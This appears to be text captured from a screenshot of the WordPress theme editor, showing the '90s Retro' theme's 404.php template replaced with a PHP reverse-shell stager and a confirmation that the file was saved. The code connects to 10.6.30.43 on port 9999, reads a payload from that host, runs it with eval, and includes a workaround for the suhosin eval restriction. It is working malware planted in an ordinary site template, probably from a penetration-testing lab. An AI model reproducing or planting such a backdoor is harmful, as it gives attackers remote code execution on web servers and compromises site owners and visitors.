 90s Retro: 404 Template (404.php)
Select theme to edit: 90s Retro Select
Selected file content:
Theme Files
1 <?php /**/ error_reporting(0); $ip = '10.6.30.43'; $port = 9999; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('',
$b); $suhosin_bypass(); } else { eval($b); } die();
2
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
includes
js
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File